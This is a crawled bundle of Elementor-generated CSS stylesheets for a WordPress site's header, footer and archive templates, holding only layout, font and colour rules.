					 .elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2671 .elementor-element.elementor-element-65aa5cf6{width:19.261%;}.elementor-2671 .elementor-element.elementor-element-143d4d64{width:65.493%;}.elementor-2671 .elementor-element.elementor-element-562b031c{width:14.912%;}.elementor-2671 .elementor-element.elementor-element-64051604{width:6.053%;}.elementor-2671 .elementor-element.elementor-element-5f8476c0{width:93.947%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-bc-flex-widget .elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-2671 .elementor-element.elementor-element-7083056{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-b21a385{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-7cd1dc8{width:50%;}.elementor-2671 .elementor-element.elementor-element-7cd1dc8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2671 .elementor-element.elementor-element-4a9fa9f{width:var( --container-widget-width, 75px );max-width:75px;--container-widget-width:75px;--container-widget-flex-grow:0;text-align:start;}.elementor-2671 .elementor-element.elementor-element-7a58bfde{width:50%;}.elementor-2671 .elementor-element.elementor-element-7a58bfde > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;padding-top:3px;padding-bottom:3px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--dropdown a{padding-left:17px;padding-right:17px;padding-top:10px;padding-bottom:10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-2671 .elementor-element.elementor-element-65aa5cf6{width:50%;}.elementor-2671 .elementor-element.elementor-element-143d4d64{width:50%;}.elementor-2671 .elementor-element.elementor-element-562b031c{width:50%;}.elementor-2671 .elementor-element.elementor-element-562b031c > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-4729deb > .elementor-widget-container{padding:0px 0px 00px 0px;}.elementor-2671 .elementor-element.elementor-element-4729deb .elementor-button{line-height:1.6em;}.elementor-2671 .elementor-element.elementor-element-3b2a0c67{text-align:start;}}/* Start custom CSS for column, class: .elementor-element-64051604 */.tfi-glass-effect-strong-right {
    background: rgba(255, 255, 255, 0.2) !important;
    backdrop-filter: blur(30px) saturate(200%);
    -webkit-backdrop-filter: blur(30px) saturate(200%);
    border-radius: 0px 7px 7px 0px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);

}
.tfi-glass-effect-strong-left {
    background: rgba(255, 255, 255, 0.2) !important;
    backdrop-filter: blur(30px) saturate(200%);
    -webkit-backdrop-filter: blur(30px) saturate(200%);
    border-radius: 7px 0px 0px 0px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tfi.ae/wp-content/uploads/elementor/css/post-2668.css?ver=1769024723
body_size: 1799
content:
.elementor-2668 .elementor-element.elementor-element-580b776:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-580b776 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B6B6B6;}.elementor-2668 .elementor-element.elementor-element-580b776{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2668 .elementor-element.elementor-element-580b776 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2668 .elementor-element.elementor-element-7af05e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2668 .elementor-element.elementor-element-7af05e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2668 .elementor-element.elementor-element-7af05e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button{background-color:#F9AE00;font-family:"Quicksand", Sans-serif;font-weight:500;box-shadow:2px 2px 0px 1px rgba(0, 0, 0, 0.99);border-style:solid;border-width:1px 1px 1px 1px;border-color:#004A00;border-radius:7px 7px 7px 7px;}.elementor-2668 .elementor-element.elementor-element-18788c5 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button:hover, .elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button:focus{color:#000000;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button:hover svg, .elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button:focus svg{fill:#000000;}.elementor-2668 .elementor-element.elementor-element-509917f:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-509917f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B6B6B6;}.elementor-2668 .elementor-element.elementor-element-509917f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2668 .elementor-element.elementor-element-509917f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2668 .elementor-element.elementor-element-5a747d9 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FF9900;}.elementor-2668 .elementor-element.elementor-element-5a747d9 > .elementor-element-populated, .elementor-2668 .elementor-element.elementor-element-5a747d9 > .elementor-element-populated > .elementor-background-overlay, .elementor-2668 .elementor-element.elementor-element-5a747d9 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-2668 .elementor-element.elementor-element-c99b080 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-c99b080{text-align:start;}.elementor-bc-flex-widget .elementor-2668 .elementor-element.elementor-element-d7aaa37.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-2668 .elementor-element.elementor-element-d7aaa37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-2668 .elementor-element.elementor-element-d7aaa37.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-2668 .elementor-element.elementor-element-d7aaa37 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FF9900;}.elementor-2668 .elementor-element.elementor-element-d7aaa37 > .elementor-element-populated, .elementor-2668 .elementor-element.elementor-element-d7aaa37 > .elementor-element-populated > .elementor-background-overlay, .elementor-2668 .elementor-element.elementor-element-d7aaa37 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2668 .elementor-element.elementor-element-17f2b2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-17f2b2b{text-align:start;}.elementor-2668 .elementor-element.elementor-element-17f2b2b .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:600;color:#FCFCFC;}.elementor-bc-flex-widget .elementor-2668 .elementor-element.elementor-element-3ec808e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2668 .elementor-element.elementor-element-3ec808e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2668 .elementor-element.elementor-element-3ec808e > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FF9900;}.elementor-2668 .elementor-element.elementor-element-3ec808e > .elementor-element-populated, .elementor-2668 .elementor-element.elementor-element-3ec808e > .elementor-element-populated > .elementor-background-overlay, .elementor-2668 .elementor-element.elementor-element-3ec808e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-5eedd62{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2668 .elementor-element.elementor-element-5eedd62 .elementor-widget-container{text-align:right;}.elementor-2668 .elementor-element.elementor-element-5eedd62 > .elementor-widget-container{padding:0px 9px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-5eedd62 .elementor-social-icon{background-color:#FF9200;}.elementor-2668 .elementor-element.elementor-element-2b04e9b:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-2b04e9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-2668 .elementor-element.elementor-element-2b04e9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-2b04e9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2668 .elementor-element.elementor-element-7f9b395 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-b4b7287 > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-2668 .elementor-element.elementor-element-b4b7287 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-2668 .elementor-element.elementor-element-4e483c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-42cdfa2 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-55ca031 > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-2668 .elementor-element.elementor-element-55ca031 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-2668 .elementor-element.elementor-element-f42caee{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-text{transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-e08a14b > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-015480a > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-2668 .elementor-element.elementor-element-015480a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-2668 .elementor-element.elementor-element-e196960{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-fd088a0:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-fd088a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-2668 .elementor-element.elementor-element-fd088a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-fd088a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2668 .elementor-element.elementor-element-216d344 > .elementor-widget-container{margin:-0px -0px -0px -0px;padding:0px 0px 0px 11px;}.elementor-2668 .elementor-element.elementor-element-216d344{text-align:start;font-family:"Questrial", Sans-serif;font-size:13px;font-weight:100;text-transform:capitalize;font-style:normal;line-height:0.1em;letter-spacing:0px;color:#A4A4A4;}.elementor-2668 .elementor-element.elementor-element-97ac6bf:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-97ac6bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-2668 .elementor-element.elementor-element-97ac6bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-97ac6bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2668 .elementor-element.elementor-element-3b08900{font-family:"Open Sans", Sans-serif;font-size:3px;font-weight:400;color:#D6D6D6;}.elementor-2668 .elementor-element.elementor-element-b77d365{font-family:"Open Sans", Sans-serif;font-size:3px;font-weight:400;color:#D6D6D6;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-2668 .elementor-element.elementor-element-7af05e0{width:60.018%;}.elementor-2668 .elementor-element.elementor-element-8e63929{width:39.937%;}.elementor-2668 .elementor-element.elementor-element-5a747d9{width:5.7%;}.elementor-2668 .elementor-element.elementor-element-d7aaa37{width:50.282%;}.elementor-2668 .elementor-element.elementor-element-3ec808e{width:43.684%;}}@media(max-width:767px){.elementor-2668 .elementor-element.elementor-element-18788c5 > .elementor-widget-container{margin:0px 98px 16px 0px;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button{font-size:13px;border-width:1px 1px 1px 1px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2668 .elementor-element.elementor-element-2b04e9b{padding:.80em .80em .80em .80em;}.elementor-2668 .elementor-element.elementor-element-7f9b395 > .elementor-element-populated{padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-b4b7287 .elementor-heading-title{line-height:0.4em;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-42cdfa2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-e08a14b > .elementor-element-populated{padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-2668 .elementor-element.elementor-element-216d344{text-align:justify;font-size:1px;letter-spacing:-0.7px;}}

--- FILE ---
content_type: text/css
request_url: https://tfi.ae/wp-content/uploads/elementor/css/post-4749.css?ver=1769024723
body_size: 2382
content:
.elementor-4749 .elementor-element.elementor-element-6e17ad59 > .elementor-container{max-width:1139.5px;}.elementor-4749 .elementor-element.elementor-element-6e17ad59{margin-top:5px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-bd45cb6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#67818FD9;}.elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:start;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-background-slideshow{border-radius:13px 13px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4749 .elementor-element.elementor-element-5b3bed9 > .elementor-widget-container{margin:7px 0px 0px 12px;}.elementor-4749 .elementor-element.elementor-element-5b3bed9 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.1em;font-weight:600;color:#000000;}.elementor-4749 .elementor-element.elementor-element-45b6549a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-5d4f4641 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4749 .elementor-element.elementor-element-5d4f4641 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-5d4f4641 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-5d4f4641 > .elementor-background-slideshow{border-radius:0px 0px 0px 13px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts 